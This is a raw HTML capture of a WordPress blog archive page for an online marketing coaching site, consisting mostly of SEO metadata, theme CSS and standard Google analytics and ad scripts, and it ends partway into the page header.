

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surayaali.com/blog/
body_size: 22839
content:
    <!DOCTYPE html>
    <html lang="en">
    <head itemscope itemtype="https://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="preload" href="https://surayaali.com/wp-content/fonts/didact-gothic/ahcfv8qz1zt6hCC5G4F_P4ASlUuYpg.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://surayaali.com/wp-content/fonts/great-vibes/RWmMoKWR9v4ksMfaWd_JN9XFiaQ.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://surayaali.com/wp-content/fonts/noto-serif/ga6daw1J5X9T9RW6j9bNVls-hfgvz8JcMofYTYf6D30.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog Archives - SurayaAli.com</title>
	<link rel="canonical" href="https://surayaali.com/blog/" />
	<link rel="next" href="https://surayaali.com/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog Archives - SurayaAli.com" />
	<meta property="og:url" content="https://surayaali.com/blog/" />
	<meta property="og:site_name" content="SurayaAli.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://surayaali.com/blog/","url":"https://surayaali.com/blog/","name":"Blog Archives - SurayaAli.com","isPartOf":{"@id":"https://surayaali.com/#website"},"breadcrumb":{"@id":"https://surayaali.com/blog/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://surayaali.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surayaali.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://surayaali.com/#website","url":"https://surayaali.com/","name":"SurayaAli.com","description":"Online Marketing Coach - Content, SEO and Copywriting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surayaali.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="SurayaAli.com &raquo; Feed" href="https://surayaali.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SurayaAli.com &raquo; Comments Feed" href="https://surayaali.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SurayaAli.com &raquo; Blog Category Feed" href="https://surayaali.com/blog/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surayaali.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://surayaali.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://surayaali.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://surayaali.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://surayaali.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://surayaali.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-manager-abel-css' href='//fonts.googleapis.com/css?family=Abel&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-manager-gfs-neohellenic-css' href='//fonts.googleapis.com/css?family=GFS+Neohellenic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-manager-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://surayaali.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='coachpress-lite-google-fonts-css' href='https://surayaali.com/wp-content/fonts/3eb025d702fc992d4cf0a74eb8149f46.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://surayaali.com/wp-content/themes/coachpress-lite/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://surayaali.com/wp-content/themes/coachpress-lite/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='coachpress-lite-css' href='https://surayaali.com/wp-content/themes/coachpress-lite/style.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='coachpress-lite-gutenberg-css' href='https://surayaali.com/wp-content/themes/coachpress-lite/css/gutenberg.min.css?ver=1.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://surayaali.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surayaali.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V2RJJ00JBZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["surayaali.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V2RJJ00JBZ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://surayaali.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surayaali.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surayaali.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.122.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8995883493865187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5CRPCPS6' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://surayaali.com/wp-content/uploads/2019/12/cropped-SA-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://surayaali.com/wp-content/uploads/2019/12/cropped-SA-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surayaali.com/wp-content/uploads/2019/12/cropped-SA-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://surayaali.com/wp-content/uploads/2019/12/cropped-SA-icon-1-270x270.png" />
<style type='text/css' media='all'>
    /*Typography*/

    :root {
        --primary-font: Didact Gothic;
        --secondary-font: Noto Serif;
        --cursive-font: Great Vibes;
        --primary-color: #E8C1C8;
	    --primary-color-rgb: 232, 193, 200;
        --secondary-color: #7D6A91;
	    --secondary-color-rgb: 125, 106, 145;
    }

    body {
        font-size   : 18px;        
    }

    .custom-logo-link img{
        width    : 150px;
        max-width: 100%;
    }

    .site-title{
        font-size   : 15px;
        font-family : Noto Serif;
        font-weight : 400;
        font-style  : normal;
    }

    .widget_bttk_icon_text_widget .rtc-itw-inner-holder .btn-readmore::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63"><g transform="translate(-1019.528 -1511)"><path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)" fill="%237D6A91"></path><path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="%237D6A91" stroke-width="1"></path></g></svg>');
    }

    .widget_bttk_testimonial_widget .testimonial-content p:first-child::before,
    .widget_bttk_testimonial_widget .testimonial-content p:last-child::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="16.139" height="12.576" viewBox="0 0 16.139 12.576"><path d="M154.714,262.991c-.462.312-.9.614-1.343.9-.3.2-.612.375-.918.56a2.754,2.754,0,0,1-2.851.133,1.764,1.764,0,0,1-.771-.99,6.549,6.549,0,0,1-.335-1.111,5.386,5.386,0,0,1-.219-1.92,16.807,16.807,0,0,1,.3-1.732,2.392,2.392,0,0,1,.424-.8c.394-.534.808-1.053,1.236-1.56a3.022,3.022,0,0,1,.675-.61,2.962,2.962,0,0,0,.725-.749c.453-.576.923-1.137,1.38-1.71a3.035,3.035,0,0,0,.208-.35c.023-.038.044-.09.079-.107.391-.185.777-.383,1.179-.54.284-.11.5.141.739.234a.316.316,0,0,1-.021.2c-.216.411-.442.818-.663,1.226-.5.918-1.036,1.817-1.481,2.761a7.751,7.751,0,0,0-.915,3.069c-.009.326.038.653.053.98.009.2.143.217.288.2a1.678,1.678,0,0,0,1.006-.491c.2-.2.316-.207.537-.027.283.23.552.479.825.723a.174.174,0,0,1,.06.116,1.424,1.424,0,0,1-.327,1C154.281,262.714,154.285,262.755,154.714,262.991Z" transform="translate(-139.097 -252.358)" fill="%23E8C1C8"/><path d="M222.24,262.76a5.243,5.243,0,0,1-2.138,1.427,1.623,1.623,0,0,0-.455.26,3.112,3.112,0,0,1-2.406.338,1.294,1.294,0,0,1-1.021-1.2,6.527,6.527,0,0,1,.449-2.954c.015-.043.04-.083.053-.127a13.25,13.25,0,0,1,1.295-2.632,14.155,14.155,0,0,1,1.224-1.677c.084.14.132.238.2.324.133.176.3.121.414-.06a1.248,1.248,0,0,0,.1-.23c.055-.149.143-.214.315-.111-.029-.308,0-.607.3-.727.114-.045.295.079.463.131.093-.161.227-.372.335-.6.029-.06-.012-.16-.033-.238-.042-.154-.1-.3-.137-.458a1.117,1.117,0,0,1,.27-.933c.154-.207.286-.431.431-.646a.586.586,0,0,1,1.008-.108,2.225,2.225,0,0,0,.336.306.835.835,0,0,0,.356.087,1.242,1.242,0,0,0,.294-.052c-.067.145-.114.257-.17.364-.7,1.34-1.422,2.665-2.082,4.023-.488,1.005-.891,2.052-1.332,3.08a.628.628,0,0,0-.032.11c-.091.415.055.542.478.461.365-.07.607-.378.949-.463a2.8,2.8,0,0,1,.823-.064c.174.01.366.451.317.687a2.48,2.48,0,0,1-.607,1.26C222.081,262.492,222.011,262.615,222.24,262.76Z" transform="translate(-216.183 -252.301)" fill="%23E8C1C8"/></svg>');
    }

    .pagination .page-numbers.prev:hover::before,
    .pagination .page-numbers.next:hover::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="%23E8C1C8" d="M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z"></path></svg>');
    }

    .post-navigation .meta-nav::before{
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63"><g transform="translate(-1019.528 -1511)"><path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)" fill="%237D6A91"></path><path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="%237D6A91" stroke-width="1"></path></g></svg>');
    }

    section#wheeloflife_section {
        background-color: #FDF9F9;
    }
   
    </style></head>

<body class="archive category category-blog category-1 wp-theme-coachpress-lite hfeed coachpress-lite-has-blocks rightsidebar grid-layout" itemscope itemtype="https://schema.org/WebPage">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CRPCPS6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content (Press Enter)</a>
    
    <header id="masthead" class="site-header style-one" itemscope itemtype="http://schema.org/WPHeader">
        <div class="header-top">
            <div class="container">
                                                <div class="header-right">
                    <div class="header-search">
        <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
            <svg xmlns="http://www.w3.org/2000/svg" width="21.863" height="22" viewBox="0 0 21.863 22">
                <path
                d="M24.863,1170.255l-2.045,2.045L18,1167.482v-1.091l-.409-.409a8.674,8.674,0,0,1-5.727,2.046,8.235,8.235,0,0,1-6.273-2.591A8.993,8.993,0,0,1,3,1159.164a8.235,8.235,0,0,1,2.591-6.273,8.993,8.993,0,0,1,6.273-2.591,8.441,8.441,0,0,1,6.273,2.591,8.993,8.993,0,0,1,2.591,6.273,8.675,8.675,0,0,1-2.045,5.727l.409.409h.955ZM7.5,1163.664a5.76,5.76,0,0,0,4.364,1.773,5.969,5.969,0,0,0,4.364-1.773,6.257,6.257,0,0,0,0-8.727,5.76,5.76,0,0,0-4.364-1.773,5.969,5.969,0,0,0-4.364,1.773,5.76,5.76,0,0,0-1.773,4.364A6.308,6.308,0,0,0,7.5,1163.664Z"
                transform="translate(-3 -1150.3)" fill="#806e6a" /></svg>
        </button>
